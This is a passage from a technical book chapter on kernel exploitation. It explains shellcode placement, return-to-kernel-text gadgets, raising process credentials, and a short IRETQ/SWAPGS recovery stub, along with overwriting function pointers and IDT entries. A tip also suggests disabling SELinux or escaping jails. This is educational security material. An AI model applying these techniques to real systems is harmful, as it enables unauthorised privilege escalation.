Now let’s discuss those aforementioned 64-bit steroids:
•The 32-bit general-purpose registers (EAX, EBX, etc.) have been extended to
64-bit and are called RAX, RBX, and so on.
•Eight new 64-bit registers have been added, named R8 to R15.
•Anonexecute (NX) bit is present by default to mark pages as nonexecutable.
The NX bit was already available on some x86 32-bit processors when PAE
was enabled.
A Look at the Architecture Level 57

•It is now possible to use the RIP (64-bits version of the EIP register) to
reference memory relative to the instruction pointer. This is an interesting
feature for position-independent code (code that does not make any absolute
address reference and can thus be placed anywhere in the address space and
be executed correctly).
•The virtual address space is obviously larger. Since a 64-bit address space
mightputabittoomuchpressureonthememory structures used to represent
it (e.g., page tables), a subset of it is used; namely, “only”2
48
addresses are
used. This is achieved by having the remaining 16 bits set as a copy of the
47th bit, thereby generating a virtual memory hole between 0x7FFFFFFFFFFF
and 0xFFFF800000000000. Operating systems commonly use this to separate
user land and kernel land, giving the lower portion to the user and the upper
portion to the kernel.
•Page table entries are now 64 bits wide (as happens on x86 when PAE is
enabled), so each level of indirection holds 512 entries. Pages can be 4,096KB,
2MB, or 1GB in size. A new level of indirection is necessary, called PML4.
•In 64-bit Long Mode, segmentation has been largely crippled. As an example,
the GDT remains, but a lot of the informationstoredinit(e.g.,segmentlimit
and access type) is simply ignored. The GS and FS segment selector registers
also remain, but they are generally used only to save/store an offset to
important data structures. In particular, GS is generally used both in user land
and kernel land because the architecture offers an easy way to switch its value
upon entering/exiting the kernel: SWAPGS. We will discuss the use of
SWAPGS in more detail in Part II of the book.
•The calling convention procedure has changed. Whereas on the x86
architecture parameters are generally passed on the stack (unless the compiler
decides differently for some functions, generally leaf functions, as a
consequence of some specified optimization), the x86-64 ABI dictates that the
majority of parameters get passed on registers. We will come back to this
topic when we talk about stack exploitation later in this chapter.
It is also important to remember that, apart from the differences we mentioned
earlier, nearly everything we have discussed regarding the x86 architecture holds
true on x86-64 as well.
THE EXECUTION STEP
Now that we’ve discussed the architecture, it’s time to discuss the execution step.
As noted earlier, in many exploits this step can be further divided into two
substeps:
•Gaining privileges This means raising the privileges (or obtaining more
privileges) once they are executed. As we will discuss later in this section, the
most common operation in kernel land is to locate the structures that keep
58 CHAPTER 3 Stairway to Successful Kernel Exploitation

track of the process credentials and raise them to super-user credentials. Since
the code is executing at kernel land with full privileges, all the user-land (and
nearly all the kernel-land) protections can be circumvented or disabled.
•Fixating the system This means leaving the system in a stable state so that
the attacker can enjoy his or her freshly gained privileges. As we will discuss
shortly, execution of privilege-gaining code is generally a consequence of a
redirection of execution flow. In other words, you may end up leaving a
kernel path before it has completed. If this is the case, whatever resource the
kernel path grabbed (especially locks) may need to be properly restored. The
more an exploit disrupts the kernel state, the more emulation/fixating code
needstobewrittentokeepthesystemupandrunningcorrectly.Moreover,
with memory corruption bugs, it may take some “time”from when you
perform the overflow to when your hijacking of the control flow takes place.
If any of the memory that you overwrote is accessed in between and checked
against some value, you must make those checks pass.
As we stated in Chapter 1, shellcode is just a handful of assembly instructions
to which you want to redirect execution flow. Obviously, though, you need to
place these instructions in memory and know their address so that you can safely
redirect the flow there. If you make a mistake in picking up the destination
address, you will lose the target machine.
Placing the Shellcode
Since losing target machines is not our main objective, let’s look at our range of
options for safely and reliably placing the shellcode. Depending on both the
vulnerability type (the class it belongs to, how much control it leaves) and the
memory model in use (either separated or combined user/kernel address space),
you may place your shellcode in either the kernel address space or the user
address space, or a mix of the two.
As usual, kernel land imposes some constraints that you have to carefully respect:
•The hijacked kernel path must be able to see the memory location of the
shellcode. In other words, the shellcode must be in the range of virtual address
spaces that the kernel can directly access using the current set of page tables.
This basically translates to placing the shellcode into the sole kernel context
on systems implementing the user/kernel split address space model, and into
the kernel context plus (in most cases) the backing process context on systems
implementing the combined user/kernel address space model.
•The memory area holding the shellcode must be marked as executable. In other
words, the pages that hold the shellcode need to have the executable bit turned
on. If you can place the shellcode in user land (which basically means you are
targeting a local vulnerability in a combined address space environment), this
is less of a problem, since you can easily set the mapping protections yourself.
If your shellcode resides in kernel land, this may become more complicated.
The Execution Step 59

•In some situations, the memory area holding the shellcode must be in memory.
In other words, the kernel might implicitly consider the memory it is about to
execute as paged in, so you cannot afford to make it take the shellcode page
from disk. Luckily, your page will generally be paged in (in the end, you sort
of recently accessed it to place the shellcode), regardless of whether you took
care to explicitly handle it.
Let’s now examine the different approaches to shellcode placement and how
to overcome these constraints.
Shellcode in User Land
Anytime you can, try to place your shellcode in user land. Doing so affords a
number of benefits.
First, it makes it easy to meet the requirements we listed in the preceding sec-
tion, thereby allowing you to write robust exploits (exploits that will automatically
detect if something has gone wrong and avoid crashing the machine), including
exploits targeting local or remote vulnerabilities.
In a local vulnerability, you are the one triggering the vulnerability, and thus
you have control over the user-land process that calls into the kernel. Mapping a
portion of the address space with the privilege rights that you want is just as easy
as correctly using the memory mapping primitives offered by the operating sys-
tem. Even on systems that prevent a mapping to simultaneously be writable and
executable (and prevent a previously writable segment from becoming executable
during the lifetime of the process) you still can:
•Include the shellcode in the executable itself at compile/linking time. This
implies that you can write the shellcode in C, a pretty nice advantage.
•Place your shellcode in a file and map that file, specifying executable
permissions (and no writable ones).
You also get another advantage: you are not hampered by space constraints
for the shellcode. In other words, you can make the shellcode as big as you want,
and therefore you can add a large NOP landing zone on top of it. NOP landing
zones greatly increase your chances of a successful exploitation, especially when
you do not have full control over the address to which you will redirect the
hijacked control flow.
For example, let’s say you can control only the first part of the virtual address
the kernel path will jump to, that is, the first 16 bits of a 32-bit address. That
leaves 16 bits that can have any value. By mapping a memory area of 2
16
bytes,
filling it with NOPs, and placing your shellcode right after that, you ensure that
no matter what value these 16 bits may assume, you will always execute what
you want correctly, as Figure 3.3 shows.
As we stated previously, the ability to write shellcode in C is an interesting advan-
tage. In fact, especially if you have a lot of recovery to perform, it is easier to write
the logic correctly in C and let the compiler do the hard work for you, rather than to
60 CHAPTER 3 Stairway to Successful Kernel Exploitation
churn out long assembly sequences. However, note that the user-land code must be
compiled with the same conventions the kernel is using. In particular, the calling con-
vention (which, as we said previously, might be affected by the compiler options) has
to be respected, or you will just end up returning incorrectly from the function and
panicking the machine. Also, you need to keep your code as self-contained as possi-
ble and avoid using functions in external libraries linked at runtime (or eventually,
but not advised, compile the code statically). As an example, the x86-64 segment
selectors are used differently in user land and kernel land, which means you would
end up using a segment selector that is meaningful in user land from inside a kernel
path with, again, the obvious panic outcome waiting around the corner.
Overriding the third of the previously stated constraints usually does not
require any extra effort. If the shellcode is part of the exploit executable, it likely
will be in the same pages used to run the executable and likely will not be evicted
from memory before it is reached. In any case, you can also read a byte from
inside the virtual addresses holding the shellcode to drive the kernel into bringing
the specific pages in memory.
When ensuring that the shellcode is in the same context as the kernel path you
depend on both the kernel memory model and the vulnerability. You cannot use
Kernel land
Before pointer
overwrite
User land
NOP zone
Shellcode
Function pointer
Kernel code
Kernel land
After partial pointer
overwrite
Partial 2-bytes
overwrite with
0×4000
64-Kbyte
User land
32-bit process layout
Kernel
pointer
addresses
user land
NOP zone
Shellcode
0×40010000
0×40000000
Function pointer
Kernel code
FIGURE 3.3
NOP landing zone on top of our shellcode.
The Execution Step 61

the user-land approach on a system where a user-land and kernel-land split is in
place. In such a scenario, a user-land virtual address has a completely different
meaning in kernel land.
To successfully reach the shellcode, you also need to be in the same execution
context of the hijacked kernel path, to be sure that your process page tables are
indeed the ones actively used in kernel land. Implicitly, that also means the user-
land instructions right before the trap and those in the vulnerable kernel path have
to execute on the same CPU. While in the context of a system call or of a synchro-
nous interrupt “generated”by your code, this is always the case. However, if the
vulnerable kernel path is inside an asynchronous interrupt handler or in a deferred
procedure (i.e., helper routines that are scheduled to be executed at a later time and
maybe on another CPU, in an SMP environment), all bets are off. In such cases
(and in the case of a user/kernel address space split), you need to consider either a
pure kernel space shellcode or, at least, a mixed/multistage approach.
Shellcodes in Kernel Land
If you cannot store the shellcode in user land, you need to store it in kernel land.
However, life in kernel land is not as easy as it is in user land, and you need to
overcome a couple of obstacles/issues:
•You have no control over the kernel page protections. You need to find a
place that has already been mapped as executable and writable. This might not
always be possible.
•You have a very limited view of the virtualaddressesinkernelland.Inother
words, in the absence of an infoleak, you rely on the information that the
kernel exports and that you can gather from user land, as we will discuss in
the section “The Information-Gathering Step”later in this chapter.
•You usually do not have a way to directly write into kernel-land buffers, so
you might need to find clever/original ways to make your shellcode appear in
kernel land.
•Assuming that you found a memory area and that the area is under your
control, you might be limited in the amount of space you can use. In other
words, you need to be pretty careful about the size of the shellcode. Also, the
shellcode most certainly needs to be written (and optimized) in assembly.
On the other hand, kernel page tables are obviously always visible from any
executing kernel path (they are in the same context), and generally they are paged
in (e.g., kernel code is locked in memory and operating systems explicitly indicate
areas of the kernel as not pageable). We will discuss kernel-only shellcodes in
more detail in Chapters 4 and 5.
Mixed/Multistage Shellcodes
Due to the usually limited size of kernel buffers and the advantages that user land
offers, kernel-space-only shellcodes are not extremely common. A far more typical
approach is to have a small stub in kernel land that sets up some sort of
62 CHAPTER 3 Stairway to Successful Kernel Exploitation

communication channel with user land, or simply prepares to jump into a user-space
shellcode. We call this kind of approach mixed or multiple-stage shellcode, to cap-
ture the fact that the execution flow jumps through various stages from kernel land
to user land.
Mixed/multistage shellcodes are common when exploiting vulnerabilities
triggered in an interrupt context, especially remote kernel vulnerabilities, where
they are likely to trigger the bug inside the handler of the interrupts raised by the
network card (we will discuss this in more detail in Chapters 7 and 8). The key
idea here is that interrupt context is many things, but definitely not a friendly envir-
onment for execution. It should come with no surprise that kernel-level interrupt
handlers are, usually, as small as possible.
NOTE
Although jumping to user land is the classic ending for such shellcodes, it is also possible
to have a multistage shellcode that resides entirely at the kernel level. In such cases, we
still prefer talking of multistage shellcodes (albeit not mixed) than of kernel-level-only
shellcodes.
Let’s now take a more detailed look at an example of a multistage shellcode.
For simplicity, we’ll consider a two-stage shellcode (but remember that more
stages may have to/can be used):
1. The first thing the first stage needs to do is to find a place to store the
second-level shellcode in the kernel. It can do this by allocating a new
buffer or replacing static data at a known address. It is interesting to note
that you were already able to start executing, and therefore you have a huge
weapon in your arsenal: you can use the kernel subsystems and internal
structures to find the memory areas you are interested in. For example, an
advanced shellcode can go through the list of active processes and look for
one listening on a socket, or read through the kernel list of symbols and
resolve the address of important system structures such as the system call
table.
2. After the second stage has been placed somewhere in the kernel, the first stage
needs to transfer control to it. With this operation you can escape from
interrupt context, if you need to. As an example, after finding the system call
table in the preceding step, you can replace the address of a frequently used
system call and just wait for a process to trigger it. At that point, your code
will execute in the much more comfortable process context.
Mixed shellcodes meet the constraints we introduced at the beginning of this
section in the same way as their user or kernel space counterparts do, depending
on where the stage that is about to execute resides. As you will see in Part III of
this book, when we discuss remote kernel exploitation, a three-stage approach is
generally the way to go. The first stage sets up the transition to process context,
The Execution Step 63
and the second stage modifies some user-land program address space and then
jumps into executing the third-stage shellcode in user land (socket primitives are a
lot easier to code in user land).
Return to Kernel Text
We will end our analysis with a particular kind of kernel space shellcode that you
can use to bypass advanced kernel protections that prevent you from finding a
suitable writable and executable area for your shellcode. The technique we’re
presenting here overcomes this issue by creating a shellcode that does not contain
any instruction, but instead contains addresses and values. Such a shellcode does
not need to be stored inside any executable area. If you are familiar with user-land
exploitation, this approach is a close relative of both the return into lib and code
borrowing techniques for bypassing nonexecutable memory protections.
The first catch regarding these techniques is that at least one place must be
mapped as executable: the memory mappings that compose the executable itself!
In user land, that means the binary and all the dynamic libraries it uses. In kernel
land, it refers to the kernel and all the code segments of the loaded modules
(if a modular kernel is used). The second catch is that you could find chunks
of instructions inside the executable mappings that, if chained together/used
correctly, may lead to an increase in privileges.
This kind of approach is tightly linked to (and dependent on) the underlying
architecture, the ABI, and even the compiler. In particular, we are interested in
the calling convention in use (i.e., where is the return address saved, and how are
parameters passed?).
TIP
On the x86/x86-64 architecture, instructions are variable in size, and you are allowed to
start executing from any address—even in the middle of a particular instruction—and have
the stream of bytes interpreted starting from there. This is usually exploited to find short
sequences. For example:
a) bb 5b c3 ff ff mov $0xffffc35b,%ebx
b) 5b pop %ebx
c3 ret
By jumping one byte after the start of the mov opcode, we actually get to a pop %ebx;
ret sequence, even if those two instructions are not used one after the other in the kernel.
Note that we do not bother to have valid instructions after the ret; the control flow will be
transferred before reaching valid instructions after the ret. On RISC architectures,
instructions are fixed in size, and jumping to addresses not aligned to the instruction size
results in an error. Basically, you cannot jump in the middle of an instruction to have it
interpreted differently.
Return addresses among the various procedures are commonly saved on the
stack; thus, in most situations, stack control is mandatory for the success of this
technique. The classic scenario is a stack overflow that allows you to overwrite the
64 CHAPTER 3 Stairway to Successful Kernel Exploitation

return address and, if the ABI dictates that parameters are passed on the stack (as is
the case on x86 32-bit systems), lets you forge a controlled set of parameters for
the target function. At that point, you have a variety of options, depending on the
following:
•What the vulnerability allows you to do. In other words, how much stack
space can you overwrite and how much control do you have on the values
you write?
•What the architecture allows you to do. Here is where the ABI and,
eventually, the compiler get into the game. If the parameters to the function
get passed on the stack, you need more stack space, but you have a greater
deal of control over what the function will use. If they are passed on registers,
you need to get the registers filled with proper values somehow, but you may
end up using less space on the stack.
Assuming full and arbitrary control on the stack and stack-based parameter
passing, you create a shellcode made of a mix of function addresses, parameters,
and placeholder space (to accommodate the architectural use of the stack) that
would do the following:
•Use a kernel function that allocates some space marked as executable.
•Chainakernelfunctiontocopyasetofbytesfromuserland(orfromsome
known kernel area) into the previously returned address.
•Leave the last return address so that the code will jump into the chosen
memory address.
The copied-in code starts executing, and from that moment on you are in a
traditional kernel shellcode scenario.
As you can imagine, this approach gets increasingly complicated as you stack
in more functions. For those of you who are familiar with user-land exploitation,
this approach can be seen as a kernel-level return into lib.
Fortunately, a different approach is available, since you are not obligated to
return to the entry point of a function. Since we assumed full knowledge of the
kernel code address space (which is not an unlikely scenario, as you will see in
more detail in the section “The Information-Gathering Step”), you can look for a
chunk of instructions that will do something useful. As an example of this, think
about the privilege system in use on your OS: Most likely, there is a kernel func-
tion (even a kernel system call) that allows a privileged process to reduce or
elevate its privileges. This function will probably receive the new process privi-
lege value as a parameter, do a bunch of checks on the process making the call
(obviously, an unprivileged process cannot raise its own privileges), and then get
to some code that will just copy the new value over the process’s stored creden-
tials. Regardless of the architecture and compiler options, the new credentials will
end up in a register, since it is accessed multiple times (to check it against the
current process, to check if it is a privileged request, and, at the end, to eventually
set the value in the process credential structure).
The Execution Step 65
At this point, you can do one of the following:
•Drive the setting inside the register of the highest privilege level value. Since
you control the stack, this is less complicated than it may sound. All you have
to do is find some code that pops the content of the stack into the register and
then issues a return call (which, again, generally just pops a value from the
stack and uses it as the return value). Even if the specific sequence is never used
in the kernel, on a non-RISC architecture you may still find it somewhere in
memory, as we mentioned in the previous Tip box.
TIP
Zero is a typical value for indicating high privileges (when represented by an integer) and
0xFFFFFFFF is a typical value when the privilege set is represented by a bit mask. Both of
these values are pretty common inside a function (e.g., –1 is a classic way to indicate an
error and 0 is a classic way to represent success). The odds of not having to set the register
(and therefore bypass the first step we just described) are not always that bad…
•Place the return address on the stack and make it point inside the privilege
setting function, right after the checks.
•Prepare a fake stack frame to correctly return to user land. In fact, since you
are not using any specific kernel-level shellcode (as you were doing in the
previous example), you need to provide a clean way to get out from the
kernel. This depends on the way you entered the kernel in the first place and,
again, is highly ABI-dependent.
This second approach we just described is similar to the code borrowing tech-
nique. If you are interested in these user-land techniques (e.g., if you are looking
for a detailed explanation or more ideas for bringing them into kernel land), inter-
esting resources are listed in the “Related Reading”section at the end of this
chapter.
Forging the Shellcode
Now that we have extensively covered placing the shellcode, it is time to discuss
what operations it should perform. As we said at the beginning of this section, a
good shellcode needs to do at least two things: gain elevated privileges and
recover the kernel state. There are many different ways to perform the privilege
escalation task, and some of them can be pretty exotic, including creating gate-
ways inside the main kernel structures to open backdoors that can be used later to
modify the kernel page tables to allow direct access from user land, or changing
the path of some user-land helper program. We will focus here on the most com-
mon method: modifying the process credentials stored in the process control
block.
66 CHAPTER 3 Stairway to Successful Kernel Exploitation
TIP
When you are targeting a hardened environment, since the shellcode executes with full
privileges, it is usually a good idea to disable eventual security restrictions (e.g., escape
from a confined environment such as a FreeBSD jail or a Solaris zone) or disable security
protections (e.g., shut down SELinux on a Linux kernel).
Raising Credentials
Raising credentials is the most common task that almost all local privilege escala-
tion exploits perform. Credentials are kept in one or more structures contained in
the process control block and they describe what a process is allowed to do. Stor-
ing credentials can be as simple as an integer value identifying the user, as in the
traditional UNIX root/generic user model, or representing a whole set of privi-
leges or security tokens, as is usually the case when a role-based access control
system and the least privilege model are in place (tokens are the typical privilege
model on Windows). Different operating systems use different authentication
and authorization models, but most of the time the sequence that leads to a
certain user being authorized or denied a set of operations can be summarized in
the following steps:
1. The user authenticates itself on the system (e.g., through the classic login/
password mechanism).
2. The system gives the user a set of security credentials.
3. The authorization subsystem uses these credentials to validate any further
operation that the user performs.
After the user has correctly logged in (the authentication phase), the kernel
dynamically builds the series of structures that holds information related to the
security credentials assigned to the user. Every new process spawned by the user
will inherit the aforementioned credentials, unless the user specifies differently
(the operating system always provides a way to restrict the set of privileges at
process creation time). Whenever a process wants to perform an operation, the
kernel matches the specific request with the stored set of credentials and either
executes the operation on top of the process or returns an error.
The goal of the shellcode is to modify those credentials so that an extended set
of privileges is granted to your user/process. Since the credential structures are
stored inside the process control block, it is usually quite easy to reach them from
inside your shellcode. There are two main ways to identify the correct values to
change:
•You can use fixed/hardcoded offsets and perform very simple safety checks
before using them. For example, if you need to dereference a pointer to reach
a structure, you would just check that the address you are about to dereference
is within the kernel-land address space.
The Execution Step 67

•You can use a heuristic approach. Credential structures have a precise layout
in memory, and you know what credentials you were granted. Based on that,
you perform a pattern match in memory to find the correct values to change.
Relative offsets inside a structure may change, and using this heuristic
approach you can figure out the correct place at runtime.
In general, a hybrid approach can be used against nearly all kernels, identify-
ing the offsets that have been constant over the years and using more or less
sophisticated heuristics to derive the other ones. A typical and effective heuristic
is to look for specific signatures of structure members that you can predict. For
example, a process-based reference counter would have an upper bound value
with the number of processes (easy to check), or in a combined environment a
kernel address will always have a value higher (or lower, depending on where the
kernel is placed) than the split address.
Recovering the Kernel State
Gaining full privileges on a machine is exciting; losing them after a second due to
a kernel panic is a lot less fun. The recovery phase aims to extend the fun and
keep the machine up and running while you enjoy your freshly gained privileges.
During the recovery phase you need to take into account the following two issues:
•The exploit may have disrupted sensible kernel structures and, in general,
trashed kernel memory that other kernel paths may need to access.
•The hijacked kernel control path may have acquired locks that need to be
released.
The first issue primarily concerns memory corruption bugs. Unfortunately,
when you exploit memory bugs, you cannot be very selective. Everything between
the buffer that you overflow and your target will be overwritten, and in many
cases, you do not have enough control of the overflowing size to stop exactly
after your target. In this case, you have two different types of structures to
recover: stack frames and heap control structures.
NOTE
In most architectures/ABIs, stack frames are deeply involved in procedure chaining and
software traps. Although we have tried to keep the following discussion as generic as
possible, in order to appreciate the details of stack recovery we actually need to focus on a
specific architecture implementation. Since our architecture of choice is x86-64, each
practical part that follows in this subsection is based on the x86-64 implementation.
During a stack-based memory overflow you may or may not be able to get
back to a sane state. For instance, you might be able to tweak the shellcode to
return to one of the nested callers of the vulnerable path and continue the execu-
tion from there.
68 CHAPTER 3 Stairway to Successful Kernel Exploitation

However, if you have trashed far too much stack, you’ll need to terminate the
function chain and jump back to user land. As you already know, user-land
processes reach kernel land through a software trap/interrupt. Once the kernel has
finished performing the requested service, it has to return control to the process
and restore its state so that it can continue from the next instruction after the soft-
ware trap. The common way to get back from an interrupt is to use the IRETQ
instruction (IRET on x86). This instruction is used to return from a variety of
situations, but we are interested here in what the Intel Manuals call inter-privilege
return, since we are going from kernel land (the highest privilege level) to user
land (the lowest privilege level).
The first operation that the IRETQ instruction performs, shown here in the pseu-
docode syntax used in the Intel Manuals, is to pop a set of values from the stack:
tempRIP ←Pop();
tempCS ←Pop();
tempEFLAGS ←Pop();
tempRSP ←Pop();
tempSS ←Pop();
As you can see, RIP (the 64-bit instruction pointer), CS (the code segment
selector), EFLAGS (the register holding various state information), RSP (the 64-bit
stack pointer), and SS (the stack segment selector) are copied in temporary values
from the stack. The privilege level contained in the CS segment selector is
checked against the current privilege level to decide what checks need to be per-
formed on the various temporary values and how EFLAGS should be restored.
Understanding the checks is important to understanding what values the architec-
ture expects to find on the stack. In our case, the CS holds a lower privilege level
(returning to user land), so the registers on the stack need to contain the following:
•CS,SS Respectively, the code and the stack segment used in user land. Each
kernel defines these statically.
•RIP A pointer to a valid executable area in kernel land. Our best choice here
is to set it to a function inside our user-land exploit.
•EFLAGS Can be any valid user-land value. We can simply use the value
that the register has when we start executing our exploit.
•RSP A pointer to a valid stack, which can be any amount of memory big
enough to allow the routine pointed to by RIP to safely execute up to the
execution of a local shell with high privileges.
If we prepare the values of these registers correctly, copy them in memory in
the order that IRETQ expects, and make the kernel stack pointer point to the
aforementioned memory area, we can simply execute the IRETQ instruction and
we will get safely out of kernel land. Since the stack contents are discarded at
each entry to kernel land (basically, the stack pointer is reset to a fixed value
offset from the start of the page allocated for the stack, and all the contents are
considered dead), that is enough to safely keep the system in a stable state. If the
The Execution Step 69

kernel and user land take advantage of the GS selector (as is done nowadays), the
SWAPGS instruction needs to be executed before IRETQ. This instruction simply
swaps the contents of the GS register with a value contained in one of the
machine-specific registers (MSRs). The kernel did that on entry, and we need to
do that on the way out. As a quick recap, the stack recovery phase of our shell-
code should look like this:
push $SS_USER_VALUE
push $USERLAND_STACK
push $USERLAND_EFLAGS
push $CS_USER_VALUE
push $USERLAND_FUNCTION_ADDRESS
swapgs
iretq
Because heap structure recovery depends on the operating system implementation
and not on the underlying architecture, we will discuss it in detail in Chapters 4,
5, and 6. For now, though, it’s important to know that unless some sort of heap
debugging is in place, overwriting allocated heap objects does not require a lot of
recovery (usually just enough emulation of valid kernel values to let the kernel
path using them reach the point where they free the object). Overwriting free
objects instead might require some more handling, since some kernel heap alloca-
tors store management data inside them (e.g., the “next”free object). At that point,
having been able to drive the heap into a predictable state is of great help, and we
will discuss the theory behind achieving such a result in the following section,
“The Triggering Step.”
So far we have focused on recovering from problems created after the vulner-
ability has been triggered. We have paid almost no attention to what the kernel
path has done before reaching the vulnerability and what it would have done if the
execution flow hadn’t been hijacked. In particular, we need to be especially careful
to release eventual resource locks that might have been acquired. For vulnerabil-
ities that add execution blocks, this is not an issue. Once done with our shellcode,
we will return exactly after the hijacking point and the kernel path will simply fin-
ish its execution, clearing and releasing any resource it might have locked.
On the other hand, disruptive hijacks such as stack overflows using the
IRETQ technique described earlier never return to the original kernel path, so we
need to take care of locks inside the shellcode during the recovery phase. Oper-
ating systems implement a variety of locking mechanisms: spinlocks, sema-
phores, conditional variables, and mutexes in various flavors of multiple/single
readers/writers, to name a few. This variety should not come as a surprise:
locks are a critical performance point, especially when a resource is contended
by many processes/subsystems. We can divide locking primitives into two main
parts: busy-waiting locks and blocking locks. With busy-waiting locks the kernel
path keeps spinning around the lock, cranking CPU cycles and executing a tight
loop until the lock is released. With blocking locks, if the lock is already held,
70 CHAPTER 3 Stairway to Successful Kernel Exploitation

the kernel path goes to sleep, forcing a reschedule of the CPU and never
competing for it until the kernel notices that the resource is available again and
wakes the task back up.
The first thing you need to do when you write an exploit that will disrupt execu-
tion flow is to identify how many critical locks the kernel path acquires and prop-
erly release each of them. A critical lock is either one on which the system depends
(there are just a handful of those in each operating system, and they are generally
spinlocks), or one that drives to a deadlock in a resource that you need after the
exploit. Some kernel paths also perform sanity checks on some locks; you must be
careful to not trap/panic on one of those, too. All critical locks need to be restored
immediately.
On the other hand, noncritical locks can be either fixed indirectly at a later
stage (e.g., loading an external module) or just forgotten if the unique effect is
to kill the user-land process (it is as easy to raise the parent process credentials
as it is to raise the current process ones), or to leave some noncritical resource
unusable forever.
THE TRIGGERING STEP
Now that we have a working shellcode placed somewhere in the kernel it is time to
start creating the conditions to reliably reach it. This is the job of the triggering step.
Our main goal here is to create the conditions for a successful hijacking of
the kernel execution flow. Leaving aside those logical bugs that do not involve
arbitrary code execution, we’ll divide the analysis of this phase into two main
categories: memory corruption issues and race conditions.
Memory Corruption
As you saw in Chapter 2, there are different types of memory corruption, but
our final goal is always to overwrite somepointerinmemorythatwillbe
used later as an instruction pointer (i.e., it will end up in the PC/IP of the
CPU). This can be done either directly, by overwriting the return address of a
function placed in the kernel mode stack, or indirectly, by emulating one or
more kernel space structures until we are able to reach a kernel path using
our controlled function pointer. Following the distinction we made during our
taxonomy, we’ll now evaluate the three common cases of memory corruption:
arbitrary memory overwrite,heap memory corruption,andstack memory
corruption.
Arbitrary Memory Overwrite
Arbitrary memory overwrite is a fairly common scenario in kernel land. In this
situation, you can overwrite arbitrary memory with either (partially) controlled or
uncontrolled data. On nearly all current operating systems/architectures, read-only
The Triggering Step 71
sections are protected from privileged direct writing. On the x86 and x86-64
architectures, this is the job of the WP flag, which we can take for granted as
being set. Our goal is thus to find some writable place that, once modified, will
lead to the execution of our code.
Overwriting Global Structures’Function Pointers
Earlier in this chapter, we mentioned the possibility of overwriting function poin-
ters stored in kernel structures. The usual problem with this approach is that most
of these structures are dynamically allocatedandwedonotknowwheretofind
them in memory. Luckily, nearly all the kernels need to keep some global
structures.
WARNING
If global structures get declared as constant (with const being the typical C keyword for
that), the compiler/linker will place them in the read-only data section, and if this section’s
mapping flags are honored, they are no longer modifiable. On the other hand, if they need to
change at runtime, they have to be placed in a writable segment. This is exactly the kind of
entry point we are looking for.
A typical C declaration of a struct holding function pointers looks like this:
struct file_operations {
struct module *owner;
loff_t (*llseek) (struct file *, loff_t, int);
ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
ssize_t (*write) (struct file *, const char __user *,
size_t, loff_t *);
ssize_t (*aio_read) (struct kiocb *, const struct iovec *,
unsigned long, loff_t);
ssize_t (*aio_write) (struct kiocb *, const struct iovec *,
unsigned long, loff_t);
int (*readdir) (struct file *, void *, filldir_t);
unsigned int (*poll) (struct file *, struct poll_table_struct *);
int (*ioctl) (struct inode *, struct file *,
unsigned int, unsigned long);
[…]
The preceding example is taken from the Linux kernel and is used to create an
abstraction layer between the filesystem-specific code and the rest of the kernel.
Such an approach is pretty common in modern operating systems and it generally
provides a very good entry point for hijacking the execution flow. As you will
see in the section “The Information-Gathering Step,”it may be extremely easy
(and reliable) to locate these structures in memory. If you are looking for this
kind of structure for your exploit, just hunt for type identifiers containing the ops
or operations name in your operating system of choice.
72 CHAPTER 3 Stairway to Successful Kernel Exploitation
Exploiting the Architecture
We started this chapter with an analysis of the architecture level. Apart from being
the base from which to properly understand the low-level details of the execution
phase (and the low-level details of the operating system), the architecture can turn
into an ally and offer new exploitation vectors. Earlier, we mentioned interruptions
and exceptions and the fact that the operating system registers a table of pointers
to their handlers. Obviously, if you can modify such pointers, you can hijack the
control flow and divert it toward your shellcode.
As an example, let’s consider the IDT from the x86-64 architecture. Figure 3.4
depicts an entry in this table.
As you can see in Figure 3.4, the entry is 16 bytes long and is composed of a
number of fields:
•A 16-bit code segment selector This indicates the segment selector for the
kernel interrupt handler. Usually, it holds the kernel code segment selector in
which the routine resides. Basically, this field specifies the selector to use once
the handler function gets called.
•A 64-bit offset for the instruction pointer (RIP) This specifies the address
to which the execution will be transferred. Since 64 bits are used, that allows
an interrupt service routine to be located anywhere in the linear address space.
•A 3-bit interrupt stack table (IST) The stack switching mechanism uses this
between privilege levels. This field was introduced in the x86-64 architecture to
Reserved
31
31
31 1615 14 1312 11 8 7 5 4 2
31 16 15 0
0
0
0
12
8
4
0
Offset 63...32
Interrupt/Trap gate
P 0 0 0 0 0 0 IST
DPL Descriptor privilege level
Offset Offset to procedure entry point
P Segment preset flag
Segment selector Segment selector for destination
IST Interrupt stack table
Reserved
Region to overwrite
Offset 15...0Segment selector
Offset 31...16 Type
D
P
L
FIGURE 3.4
An x86-64 interrupt/trap gate entry.
The Triggering Step 73

provide a means for particular interrupts to use a known good stack when
executed. This is usually not the case for the kind of interrupt we are aiming to
modify, so we can ignore/disable it. You can find more about the IST and the
stack switching mechanisms in the manuals referenced in the “Related Reading”
section at the end of this chapter.
•A 4-bit type that describes the descriptor type There are mainly three types
of IDT descriptors: task gates, interrupt gates, and trap sates. We care only
about interrupt and trap gates, since corruption of a task gate does not directly
lead to arbitrary execution. Interrupt gates are used to serve external hardware
interrupt requests, while trap gates are usually used to service exceptions and
software-generated interrupts (e.g., the one created by the INT instruction).
•A 2-bit DPL (descriptor privilege level) field This field is compared against
the caller CPL (current privilege level) to decide if the caller is permitted to
call this gate.
•A 1-bit P(present) flag This indicates if the segment is present or not.
To insert a new kernel gate under our control, we can simply replace an entry
of choice. Actually, in case the vulnerability does not allow us to or to simplify
the operation, we can achieve the same result by selectively overwriting only part
of the IDT entry, the DPL and the RIP OFFSET values. We need to set the DPL
value to the binary value 11 (three), to specify that unprivileged user-land code
(running with CPL = 3) is allowed to call the gate handler. Also, we need to
modify the RIP OFFSET value to point to our user-land routine. The easiest way
to do this on a combined user/address space model is to simply pick a user space
routine and write its address in the various OFFSET fields. Since we control the
user-land address space, though, we can also modify a few of the most significant
bytes of the address and make it point somewhere below the kernel/user space
split address. Note that in such a case we do not have full control over the address
value, and to successfully transfer control to our routine we may have to use, for
example, a NOP-based technique such as the one we described earlier in the
“Placing the Shellcode”subsection.
Heap Memory Corruption
The majority of kernel temporary buffers and data structures get allocated in the
kernel heap. As usual, performance is a key factor in their design, as the allocation
and relinquishment of heap objects has to be as efficient as possible. For this
reason, as you saw in Chapter 2, extra security checks (e.g., to detect an overflow
of the heap object) are usually turned off on production systems. We also already
discussed the ideas on which the heap allocator is based. What we are interested
in now is if and how we can influence its behavior and what we can do when we
generate an overflow.
Controlling the Heap Allocator’s Behavior
A user mode process cannot directly interact with the kernel heap allocator, but
it can nonetheless drive the allocation of different types of heap-based objects,
74 CHAPTER 3 Stairway to Successful Kernel Exploitation

